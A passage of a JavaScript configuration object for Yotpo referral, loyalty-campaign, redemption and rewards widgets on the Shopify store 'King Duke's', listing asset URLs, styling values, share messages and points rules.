                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "rgba(98,185,175,1)",
                      "background-image-url": "",
                      "customer-email-view-button-text": "Next",
                      "customer-email-view-description": "Give your friends $10 off their first order and you will get 100 points for each successful referral.",
                      "customer-email-view-header": "🐾 Refer a Friend 🐾",
                      "customer-email-view-input-placeholder": "Your email address",
                      "customer-email-view-title": "Earn Rewards for Referring a Friend!",
                      "customer-name-view-input-placeholder": "Your name",
                      "default-toggle": true,
                      "description-color": "rgba(81,40,79,1)",
                      "description-font-size": "20px",
                      "final-view-button-text": "REFER MORE FRIENDS",
                      "final-view-description": "Remind your friends to check their emails - once they make a purchase you'll automatically receive your points!",
                      "final-view-error-description": "We were unable to send the referral link",
                      "final-view-error-text": "GO BACK",
                      "final-view-error-title": "SOMETHING WENT WRONG",
                      "final-view-title": "THANKS FOR REFERRING!",
                      "fonts-primary-font-name-and-url": "Roboto@700|https://fonts.googleapis.com/css?family=Roboto:700\u0026display=swap",
                      "fonts-secondary-font-name-and-url": "Roboto@400|https://fonts.googleapis.com/css?family=Roboto:400\u0026display=swap",
                      "header-color": "rgba(81,40,79,1)",
                      "header-font-size": "18px",
                      "main-share-option-desktop": "main_share_email",
                      "main-share-option-mobile": "main_share_sms",
                      "next-button-background-color": "rgba(98,185,175,1)",
                      "next-button-font-size": "18px",
                      "next-button-size": "standard",
                      "next-button-text-color": "rgba(98,185,175,1)",
                      "next-button-type": "capsule_outline",
                      "referral-history-completed-points-text": "{{points}} POINTS",
                      "referral-history-completed-status-type": "text",
                      "referral-history-confirmed-status": "COMPLETED",
                      "referral-history-pending-status": "PENDING",
                      "referral-history-redeem-text": "To redeem your points, simply apply your discount at checkout.",
                      "referral-history-sumup-line-points-text": "{{points}} POINTS",
                      "referral-history-sumup-line-text": "Your Rewards",
                      "referral-views-button-text": "Next",
                      "referral-views-copy-link-button-text": "COPY LINK",
                      "referral-views-description": "Give your friends $10 off their first order and you will get 100 points for each successful referral.",
                      "referral-views-email-share-body": "How does a discount off your first order at {{company_name}} sound? Use the link below and once you've shopped, I'll get a reward too.\n{{referral_link}}",
                      "referral-views-email-share-subject": "Discount to a Store You'll Love!",
                      "referral-views-email-share-type": "marketing_email",
                      "referral-views-friends-input-placeholder": "Friend’s email address",
                      "referral-views-header": "🐾 Refer a Friend 🐾",
                      "referral-views-personal-email-button-text": "SEND VIA MY EMAIL",
                      "referral-views-sms-button-text": "SEND VIA SMS",
                      "referral-views-title": "Earn Rewards for Referring a Friend!",
                      "referral-views-whatsapp-button-text": "SEND VIA WHATSAPP",
                      "share-allow-copy-link": true,
                      "share-allow-email": true,
                      "share-allow-facebook": true,
                      "share-allow-sms": true,
                      "share-allow-twitter": "false",
                      "share-allow-whatsapp": "false",
                      "share-facebook-header": "Earn A Discount When You Shop Today!",
                      "share-facebook-image-url": "",
                      "share-icons-color": "rgba(81,40,79,1)",
                      "share-settings-copyLink": true,
                      "share-settings-default-checkbox": true,
                      "share-settings-default-mobile-checkbox": true,
                      "share-settings-email": true,
                      "share-settings-facebook": true,
                      "share-settings-fbMessenger": true,
                      "share-settings-mobile-copyLink": true,
                      "share-settings-mobile-email": true,
                      "share-settings-mobile-facebook": true,
                      "share-settings-mobile-fbMessenger": true,
                      "share-settings-mobile-sms": true,
                      "share-settings-mobile-twitter": true,
                      "share-settings-mobile-whatsapp": true,
                      "share-settings-twitter": true,
                      "share-settings-whatsapp": true,
                      "share-sms-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "share-twitter-message": "These guys are great! Get a discount using my link: ",
                      "share-whatsapp-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "tab-size": "medium",
                      "tab-type": "lower_line",
                      "tab-view-primary-tab-text": "Refer a Friend",
                      "tab-view-secondary-tab-text": "Your Referrals",
                      "tile-color": "rgba( 255, 255, 255, 1 )",
                      "title-color": "rgba(81,40,79,1)",
                      "title-font-size": "36px",
                      "view-exit-intent-enabled": false,
                      "view-exit-intent-mobile-timeout-ms": 10000,
                      "view-is-popup": false,
                      "view-layout": "centered",
                      "view-popup-delay-ms": 0,
                      "view-show-customer-name": "true",
                      "view-show-popup-on-exit": false,
                      "view-show-referral-history": "false",
                      "view-table-rectangular-dark-pending-color": "rgba( 0, 0, 0, 0.6 )",
                      "view-table-rectangular-light-pending-color": "#FFFFFF",
                      "view-table-selected-color": "#558342",
                      "view-table-theme": "dark",
                      "view-table-type": "rectangular",
                      "wadmin-text-and-share-choose-sreen": "step_3"
                    },
                    staticContent: {
                      "companyName": "King Duke's",
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "hasPrimaryFontsFeature": true,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "34911",
                      "migrateTabColorToBackground": true,
                      "platformName": "shopify",
                      "referralHistoryEnabled": true,
                      "referralHost": "http://rwrd.io"
                    },
                    className: "ReferralWidget",
                    dependencyGroupId: 2
                },
            
                "338397": {
                    instanceId: "338397",
                    instanceVersionId: "13158856",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-referral-widget/app.v1.6.42-3661.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/ReferralWidget/H2wP9Jy5lXMKowGCAxePgQ/css-overrides/css-overrides.2023_02_15_14_03_31_115.css",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "rgba(84,40,76,1)",
                      "background-image-url": "",
                      "customer-email-view-button-text": "Next",
                      "customer-email-view-description": "Sign up to get the latest on sales, new releases, events, and more …",
                      "customer-email-view-header": "",
                      "customer-email-view-input-placeholder": "Enter your email address...",
                      "customer-email-view-title": "JOIN OUR PACK - Newsletter",
                      "customer-name-view-input-placeholder": "Your name",
                      "default-toggle": true,
                      "description-color": "rgba(255,255,255,1)",
                      "description-font-size": "20px",
                      "final-view-button-text": "REFER MORE FRIENDS",
                      "final-view-description": "Remind your friends to check their emails",
                      "final-view-error-description": "We were unable to send the referral link",
                      "final-view-error-text": "GO BACK",
                      "final-view-error-title": "SOMETHING WENT WRONG",
                      "final-view-title": "THANKS FOR REFERRING",
                      "fonts-primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "fonts-secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans:400\u0026display=swap",
                      "header-color": "rgba(255,255,255,1)",
                      "header-font-size": "18px",
                      "main-share-option-desktop": "main_share_email",
                      "main-share-option-mobile": "main_share_sms",
                      "next-button-background-color": "rgba( 118, 140,  220, 1 )",
                      "next-button-font-size": "18px",
                      "next-button-size": "standard",
                      "next-button-text-color": "rgba( 118, 140,  220, 1 )",
                      "next-button-type": "rectangular_outline",
                      "referral-history-completed-points-text": "{{points}} POINTS",
                      "referral-history-completed-status-type": "text",
                      "referral-history-confirmed-status": "COMPLETED",
                      "referral-history-pending-status": "PENDING",
                      "referral-history-redeem-text": "To redeem your points, simply apply your discount at checkout.",
                      "referral-history-sumup-line-points-text": "{{points}} POINTS",
                      "referral-history-sumup-line-text": "Your Rewards",
                      "referral-views-button-text": "Next",
                      "referral-views-copy-link-button-text": "COPY LINK",
                      "referral-views-description": "Give your friends $20 off their first order of $40 and get $20 (in points) for each successful referral",
                      "referral-views-email-share-body": "How does a discount off your first order at {{company_name}} sound? Use the link below and once you've shopped, I'll get a reward too.\n{{referral_link}}",
                      "referral-views-email-share-subject": "Discount to a Store You'll Love!",
                      "referral-views-email-share-type": "marketing_email",
                      "referral-views-friends-input-placeholder": "Friend’s email address",
                      "referral-views-header": "Refer a Friend",
                      "referral-views-personal-email-button-text": "SEND VIA MY EMAIL",
                      "referral-views-sms-button-text": "SEND VIA SMS",
                      "referral-views-title": "GIVE $20, GET $20",
                      "referral-views-whatsapp-button-text": "SEND VIA WHATSAPP",
                      "share-allow-copy-link": true,
                      "share-allow-email": true,
                      "share-allow-facebook": true,
                      "share-allow-sms": true,
                      "share-allow-twitter": true,
                      "share-allow-whatsapp": true,
                      "share-facebook-header": "Earn A Discount When You Shop Today!",
                      "share-facebook-image-url": "",
                      "share-icons-color": "black",
                      "share-settings-copyLink": true,
                      "share-settings-default-checkbox": true,
                      "share-settings-default-mobile-checkbox": true,
                      "share-settings-email": true,
                      "share-settings-facebook": true,
                      "share-settings-fbMessenger": true,
                      "share-settings-mobile-copyLink": true,
                      "share-settings-mobile-email": true,
                      "share-settings-mobile-facebook": true,
                      "share-settings-mobile-fbMessenger": true,
                      "share-settings-mobile-sms": true,
                      "share-settings-mobile-twitter": true,
                      "share-settings-mobile-whatsapp": true,
                      "share-settings-twitter": true,
                      "share-settings-whatsapp": true,
                      "share-sms-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "share-twitter-message": "These guys are great! Get a discount using my link: ",
                      "share-whatsapp-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "tab-size": "medium",
                      "tab-type": "lower_line",
                      "tab-view-primary-tab-text": "Refer a Friend",
                      "tab-view-secondary-tab-text": "Your Referrals",
                      "tile-color": "rgba(84,40,76,1)",
                      "title-color": "rgba(255,255,255,1)",
                      "title-font-size": "36px",
                      "view-exit-intent-enabled": false,
                      "view-exit-intent-mobile-timeout-ms": 10000,
                      "view-is-popup": false,
                      "view-layout": "left",
                      "view-popup-delay-ms": 0,
                      "view-show-popup-on-exit": false,
                      "view-show-referral-history": "false",
                      "view-table-rectangular-dark-pending-color": "rgba( 0, 0, 0, 0.6 )",
                      "view-table-rectangular-light-pending-color": "#FFFFFF",
                      "view-table-selected-color": "#558342",
                      "view-table-theme": "dark",
                      "view-table-type": "rectangular",
                      "wadmin-text-and-share-choose-sreen": "step_3"
                    },
                    staticContent: {
                      "companyName": "King Duke's",
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "hasPrimaryFontsFeature": true,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "34911",
                      "migrateTabColorToBackground": true,
                      "platformName": "shopify",
                      "referralHistoryEnabled": true,
                      "referralHost": "http://rwrd.io"
                    },
                    className: "ReferralWidget",
                    dependencyGroupId: 2
                },
            
                "338396": {
                    instanceId: "338396",
                    instanceVersionId: "318727587",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-loyalty-campaigns/app.v0.12.12-3931.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/CampaignWidget/H2wP9Jy5lXMKowGCAxePgQ/css-overrides/css-overrides.2023_02_16_19_38_28_648.css",
                    customizationCssUrl: "",
                    customizations: {
                      "campaign-description-font-color": "#4e5772",
                      "campaign-description-size": "18px",
                      "campaign-item-325303-background-color": "#f9faff",
                      "campaign-item-325303-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-325303-background-type": "color",
                      "campaign-item-325303-border-color": "#848ca3",
                      "campaign-item-325303-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-325303-description-font-size": 16,
                      "campaign-item-325303-exclude_audience_names": [],
                      "campaign-item-325303-hover-view-tile-message": "Earn 50 points when you create an account",
                      "campaign-item-325303-icon-color": "#768cdc",
                      "campaign-item-325303-icon-type": "customIcon",
                      "campaign-item-325303-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/H2wP9Jy5lXMKowGCAxePgQ/images/image_2023_02_15_18_14_54_402",
                      "campaign-item-325303-include_audience_ids": "1",
                      "campaign-item-325303-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-325303-special-reward-enabled": "false",
                      "campaign-item-325303-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-325303-special-reward-headline-text": "Just for you!",
                      "campaign-item-325303-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-325303-special-reward-headline-title-font-size": "16",
                      "campaign-item-325303-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-325303-tile-description": "Create an account",
                      "campaign-item-325303-tile-reward": "50 Points",
                      "campaign-item-325303-title-font-color": "#011247",
                      "campaign-item-325303-title-font-size": 22,
                      "campaign-item-325303-type": "CreateAccountCampaign",
                      "campaign-item-325304-background-color": "#f9faff",
                      "campaign-item-325304-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-325304-background-type": "color",
                      "campaign-item-325304-border-color": "#848ca3",
                      "campaign-item-325304-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-325304-description-font-size": 16,
                      "campaign-item-325304-exclude_audience_names": [],
                      "campaign-item-325304-hover-view-tile-message": "Earn 1 point for every $1.00 you spend in our store",
                      "campaign-item-325304-icon-color": "#768cdc",
                      "campaign-item-325304-icon-type": "customIcon",
                      "campaign-item-325304-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/H2wP9Jy5lXMKowGCAxePgQ/images/image_2023_02_15_18_40_49_290",
                      "campaign-item-325304-include_audience_ids": "1",
                      "campaign-item-325304-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-325304-special-reward-enabled": "false",
                      "campaign-item-325304-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-325304-special-reward-headline-text": "Just for you!",
                      "campaign-item-325304-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-325304-special-reward-headline-title-font-size": "16",
                      "campaign-item-325304-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-325304-tile-description": "Make a purchase",
                      "campaign-item-325304-tile-reward": "1 Points Per $1.00",
                      "campaign-item-325304-title-font-color": "#011247",
                      "campaign-item-325304-title-font-size": 22,
                      "campaign-item-325304-type": "PointsForPurchasesCampaign",
                      "campaign-item-325307-action-tile-action-text": "Add My Birthday",
                      "campaign-item-325307-action-tile-ask-year": "false",
                      "campaign-item-325307-action-tile-birthday-required-field-message": "This field is required",
                      "campaign-item-325307-action-tile-birthday-thank-you-message": "Thanks! We're looking forward to helping you celebrate :)",
                      "campaign-item-325307-action-tile-european-date-format": "false",
                      "campaign-item-325307-action-tile-message-text": "If your birthday is within the next 30 days, your reward will be granted in delay, up to 30 days.",
                      "campaign-item-325307-action-tile-month-names": "January,February,March,April,May,June,July,August,September,October,November,December",
                      "campaign-item-325307-action-tile-title": "Earn 50 points on your birthday",
                      "campaign-item-325307-background-color": "#f9faff",
                      "campaign-item-325307-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-325307-background-type": "color",
                      "campaign-item-325307-border-color": "#848ca3",
                      "campaign-item-325307-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-325307-description-font-size": 16,
                      "campaign-item-325307-exclude_audience_names": [],
                      "campaign-item-325307-icon-color": "#768cdc",
                      "campaign-item-325307-icon-type": "customIcon",
                      "campaign-item-325307-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/H2wP9Jy5lXMKowGCAxePgQ/images/image_2023_02_16_12_24_48_308",
                      "campaign-item-325307-include_audience_ids": "1",
                      "campaign-item-325307-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-325307-special-reward-enabled": "false",
                      "campaign-item-325307-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-325307-special-reward-headline-text": "Just for you!",
                      "campaign-item-325307-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-325307-special-reward-headline-title-font-size": "16",
                      "campaign-item-325307-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-325307-tile-description": "Happy Birthday",
                      "campaign-item-325307-tile-reward": "50 Points",
                      "campaign-item-325307-title-font-color": "#011247",
                      "campaign-item-325307-title-font-size": 22,
                      "campaign-item-325307-type": "BirthdayCampaign",
                      "campaign-item-329366-action-tile-action-text": "Follow Us",
                      "campaign-item-329366-action-tile-title": "Earn 25 points when you follow us on Instagram",
                      "campaign-item-329366-background-color": "#f9faff",
                      "campaign-item-329366-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-329366-background-type": "color",
                      "campaign-item-329366-border-color": "#848ca3",
                      "campaign-item-329366-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-329366-description-font-size": 16,
                      "campaign-item-329366-exclude_audience_names": [],
                      "campaign-item-329366-icon-color": "#768cdc",
                      "campaign-item-329366-icon-type": "customIcon",
                      "campaign-item-329366-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/H2wP9Jy5lXMKowGCAxePgQ/images/image_2023_02_16_12_25_30_053",
                      "campaign-item-329366-include_audience_ids": "1",
                      "campaign-item-329366-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-329366-special-reward-enabled": "false",
                      "campaign-item-329366-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-329366-special-reward-headline-text": "Just for you!",
                      "campaign-item-329366-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-329366-special-reward-headline-title-font-size": "16",
                      "campaign-item-329366-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-329366-tile-description": "Follow us on Instagram",
                      "campaign-item-329366-tile-reward": "25 Points",
                      "campaign-item-329366-title-font-color": "#011247",
                      "campaign-item-329366-title-font-size": 22,
                      "campaign-item-329366-type": "InstagramFollowCampaign",
                      "campaign-item-329367-action-tile-action-text": "Like Page",
                      "campaign-item-329367-action-tile-title": "Earn 25 points when you Like our Facebook page",
                      "campaign-item-329367-background-color": "#f9faff",
                      "campaign-item-329367-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-329367-background-type": "color",
                      "campaign-item-329367-border-color": "#848ca3",
                      "campaign-item-329367-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-329367-description-font-size": 16,
                      "campaign-item-329367-exclude_audience_names": [],
                      "campaign-item-329367-icon-color": "#768cdc",
                      "campaign-item-329367-icon-type": "customIcon",
                      "campaign-item-329367-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/H2wP9Jy5lXMKowGCAxePgQ/images/image_2023_02_16_12_25_12_052",
                      "campaign-item-329367-include_audience_ids": "1",
                      "campaign-item-329367-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-329367-special-reward-enabled": "false",
                      "campaign-item-329367-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-329367-special-reward-headline-text": "Just for you!",
                      "campaign-item-329367-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-329367-special-reward-headline-title-font-size": "16",
                      "campaign-item-329367-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-329367-tile-description": "Like our Facebook page",
                      "campaign-item-329367-tile-reward": "25 Points",
                      "campaign-item-329367-title-font-color": "#011247",
                      "campaign-item-329367-title-font-size": 22,
                      "campaign-item-329367-type": "FacebookPageVisitCampaign",
                      "campaign-item-848777-action-tile-action-text": "Click here",
                      "campaign-item-848777-action-tile-title": "Earn points when your friend makes a purchase!",
                      "campaign-item-848777-background-color": "#f9faff",
                      "campaign-item-848777-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-848777-background-type": "color",
                      "campaign-item-848777-border-color": "#848ca3",
                      "campaign-item-848777-custom-action-tile-action-url": "https://www.kingdukes.com/pages/referral",
                      "campaign-item-848777-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-848777-description-font-size": 16,
                      "campaign-item-848777-displayname": "Refer a friend! (848777)",
                      "campaign-item-848777-icon-color": "#768cdc",
                      "campaign-item-848777-icon-type": "customIcon",
                      "campaign-item-848777-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/H2wP9Jy5lXMKowGCAxePgQ/images/image_2023_02_15_18_42_23_533",
                      "campaign-item-848777-tile-description": "Refer a friend!",
                      "campaign-item-848777-tile-reward": "100 points",
                      "campaign-item-848777-title-font-color": "#011247",
                      "campaign-item-848777-title-font-size": 22,
                      "campaign-item-848777-type": "FreeTextCampaign",
                      "campaign-item-848777-view-show-custom-action-button": "true",
                      "campaign-title-font-color": "#011247",
                      "campaign-title-size": "27px",
                      "completed-tile-headline": "Completed",
                      "completed-tile-message": "You already completed this campaign",
                      "container-headline": "EARN POINTS FOR ACTIONS",
                      "general-hover-tile-button-color": "#ffffff",
                      "general-hover-tile-button-text-color": "#140060",
                      "general-hover-tile-button-type": "filled_rectangle",
                      "general-hover-tile-color-overlay": "#011247",
                      "general-hover-tile-text-color": "#ffffff",
                      "headline-font-color": "rgba(0,0,0,1)",
                      "headline-font-size": 24,
                      "logged-out-is-redirect-after-login-to-current-page": "true",
                      "logged-out-message": "Already a member?",
                      "logged-out-sign-in-text": "Log in",
                      "logged-out-sign-up-text": "Sign up",
                      "main-text-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "secondary-text-font-name-and-url": "Montserrat@400|https://fonts.googleapis.com/css?family=Montserrat\u0026display=swap",
                      "selected-audiences": "1",
                      "selected-extensions": [
                        "325303",
                        "325304",
                        "848777",
                        "325307",
                        "329367",
                        "329366"
                      ],
                      "special-reward-enabled": "false",
                      "special-reward-headline-background-color": "#E0DBEF",
                      "special-reward-headline-text": "Special for you",
                      "special-reward-headline-title-font-color": "#5344A6",
                      "special-reward-headline-title-font-size": "16",
                      "special-reward-tile-border-color": "#8270E7",
                      "tile-border-color": "#848ca3",
                      "tile-spacing-type": "small",
                      "tiles-background-color": "#f9faff",
                      "time-between-rewards-days": "You're eligible to participate again in *|days|* days.",
                      "time-between-rewards-hours": "You're eligible to participate again in *|hours|* hours."
                    },
                    staticContent: {
                      "companyName": "King Duke's",
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "facebookAppId": "1647129615540489",
                      "isMultiCurrencyEnabled": false,
                      "isSegmentationsPickerEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "34911",
                      "platformName": "shopify",
                      "storeAccountLoginUrl": "//www.kingdukes.com/account/login",
                      "storeAccountRegistrationUrl": "//www.kingdukes.com/account/register",
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6"
                    },
                    className: "CampaignWidget",
                    dependencyGroupId: 2
                },
            
                "338395": {
                    instanceId: "338395",
                    instanceVersionId: "318727588",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-visual-redemption/app.v0.6.1-4815.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "description-color": "#666d8b",
                      "description-font-size": "20",
                      "headline-color": "#011247",
                      "headline-font-size": "36",
                      "layout-background-color": "white",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "redemption-1-displayname": "Tile 1",
                      "redemption-1-settings-cost": "0 points",
                      "redemption-1-settings-cost-color": "#666d8b",
                      "redemption-1-settings-cost-font-size": "20",
                      "redemption-1-settings-reward": "$0",
                      "redemption-1-settings-reward-color": "#011247",
                      "redemption-1-settings-reward-font-size": "30",
                      "redemption-2-displayname": "Tile 2",
                      "redemption-2-settings-cost": "0 points",
                      "redemption-2-settings-cost-color": "#666d8b",
                      "redemption-2-settings-cost-font-size": "20",
                      "redemption-2-settings-reward": "$0",
                      "redemption-2-settings-reward-color": "#011247",
                      "redemption-2-settings-reward-font-size": "30",
                      "redemption-3-displayname": "Tile 3",
                      "redemption-3-settings-cost": "0 points",
                      "redemption-3-settings-cost-color": "#666d8b",
                      "redemption-3-settings-cost-font-size": "20",
                      "redemption-3-settings-reward": "$0",
                      "redemption-3-settings-reward-color": "#011247",
                      "redemption-3-settings-reward-font-size": "30",
                      "rule-border-color": "#bccdfe",
                      "rule-color": "#061153",
                      "rule-font-size": "18",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans\u0026display=swap",
                      "selected-extensions": [
                        "1",
                        "2",
                        "3"
                      ],
                      "view-layout": "full-layout",
                      "visual-redemption-description": "Redeeming your hard-earned points is easy! Simply apply your points for a discount at checkout!",
                      "visual-redemption-headline": "How to use your points",
                      "visual-redemption-rule": "100 points equals $10.00"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "platformName": "shopify",
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6"
                    },
                    className: "VisualRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "338394": {
                    instanceId: "338394",
                    instanceVersionId: "318727486",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-my-rewards/app.v0.1.18-3567.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/MyRewardsWidget/H2wP9Jy5lXMKowGCAxePgQ/css-overrides/css-overrides.2023_02_16_12_44_08_999.css",
                    customizationCssUrl: "",
                    customizations: {
                      "logged-in-description-color": "rgba(22,146,132,1)",
                      "logged-in-description-font-size": "34",
                      "logged-in-description-text": "You Have {{current_point_balance}} Points",
                      "logged-in-headline-color": "#011247",
                      "logged-in-headline-font-size": "36",
                      "logged-in-headline-text": "Hi {{first_name}}!",
                      "logged-in-primary-button-cta-type": "redemptionWidget",
                      "logged-in-primary-button-text": "REDEEM NOW",
                      "logged-in-secondary-button-text": "REWARDS HISTORY",
                      "logged-out-headline-color": "#011247",
                      "logged-out-headline-font-size": "36",
                      "logged-out-headline-text": "How It Works",
                      "logged-out-selected-step-name": "step_1",
                      "primary-button-background-color": "rgba(22,146,132,1)",
                      "primary-button-text-color": "#ffffff",
                      "primary-button-type": "filled_rectangle",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "reward-step-1-displayname": "Step 1",
                      "reward-step-1-settings-description": "Create an account and\nget 100 points.",
                      "reward-step-1-settings-description-color": "#666d8b",
                      "reward-step-1-settings-description-font-size": "20",
                      "reward-step-1-settings-icon": "default",
                      "reward-step-1-settings-icon-color": "#b7c6f8",
                      "reward-step-1-settings-title": "SIGN UP",
                      "reward-step-1-settings-title-color": "#011247",
                      "reward-step-1-settings-title-font-size": "24",
                      "reward-step-2-displayname": "Step 2",
                      "reward-step-2-settings-description": "Earn points every time\nyou shop.",
                      "reward-step-2-settings-description-color": "#666d8b",
                      "reward-step-2-settings-description-font-size": "20",
                      "reward-step-2-settings-icon": "default",
                      "reward-step-2-settings-icon-color": "#b7c6f8",
                      "reward-step-2-settings-title": "EARN POINTS",
                      "reward-step-2-settings-title-color": "#011247",
                      "reward-step-2-settings-title-font-size": "24",
                      "reward-step-3-displayname": "Step 3",
                      "reward-step-3-settings-description": "Redeem points for\nexclusive discounts.",
                      "reward-step-3-settings-description-color": "#666d8b",
                      "reward-step-3-settings-description-font-size": "20",
                      "reward-step-3-settings-icon": "default",
                      "reward-step-3-settings-icon-color": "#b7c6f8",
                      "reward-step-3-settings-title": "REDEEM POINTS",
                      "reward-step-3-settings-title-color": "#011247",
                      "reward-step-3-settings-title-font-size": "24",
                      "rewards-history-approved-text": "Approved",
                      "rewards-history-background-color": "rgba(1,18,71,0.8)",
                      "rewards-history-headline-color": "#10055c",
                      "rewards-history-headline-font-size": "28",
                      "rewards-history-headline-text": "Rewards History",
                      "rewards-history-pending-text": "Pending",
                      "rewards-history-refunded-text": "Refunded",
                      "rewards-history-reversed-text": "Reversed",
                      "rewards-history-table-action-col-text": "Action",
                      "rewards-history-table-date-col-text": "Date",
                      "rewards-history-table-points-col-text": "Points",
                      "rewards-history-table-status-col-text": "Status",
                      "rewards-history-table-store-col-text": "Store",
                      "secondary-button-background-color": "rgba(22,146,132,1)",
                      "secondary-button-text-color": "rgba(22,146,132,1)",
                      "secondary-button-type": "rectangular_outline",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans:400\u0026display=swap",
                      "view-grid-points-column-color": "#7a97e8",
                      "view-grid-rectangular-background-color": "#e6ecff",
                      "view-grid-type": "rectangular"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isMultiStoreMerchant": false,
                      "isVipTiersEnabled": true,
                      "merchantId": "34911",
                      "platformName": "shopify",
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6"
                    },
                    className: "MyRewardsWidget",
                    dependencyGroupId: 2
                },
            
                "338393": {
                    instanceId: "338393",
                    instanceVersionId: "424706432",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-coupons-redemption/app.v0.3.38-3534.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/CouponsRedemptionWidget/H2wP9Jy5lXMKowGCAxePgQ/css-overrides/css-overrides.2023_03_10_15_13_10_892.css",
                    customizationCssUrl: "",
                    customizations: {
                      "confirmation-step-cancel-option": "NO",
                      "confirmation-step-confirm-option": "YES",
                      "confirmation-step-title": "ARE YOU SURE?",
                      "coupon-background-type": "no-background",
                      "coupon-code-copied-message-body": "Thank you for redeeming your points. Please paste the code at checkout.",
                      "coupon-code-copied-message-color": "#707997",
                      "coupon-code-copied-message-title": "COPIED",
                      "coupons-redemption-description": "",
                      "coupons-redemption-headline": "REDEEM POINTS FOR DISCOUNTS",
                      "coupons-redemption-rule": "",
                      "description-color": "#666d8b",
                      "description-font-size": "20",
                      "disabled-outline-button-color": "#929292",
                      "discount-bigger-than-subscription-cost-text": "Your next subscription is lower than the redemption amount",
                      "donate-button-text": "DONATE",
                      "donation-success-message-body": "Thank you for donating ${{donation_amount}} to {{company_name}}",
                      "donation-success-message-color": "#707997",
                      "donation-success-message-title": "SUCCESS",
                      "error-message-color": "#f04860",
                      "error-message-title": "",
                      "headline-color": "rgba(0,0,0,1)",
                      "headline-font-size": 24,
                      "login-button-color": "#556DD8",
                      "login-button-text": "REDEEM MY POINTS",
                      "login-button-text-color": "white",
                      "login-button-type": "filled_rectangle",
                      "message-font-size": "14",
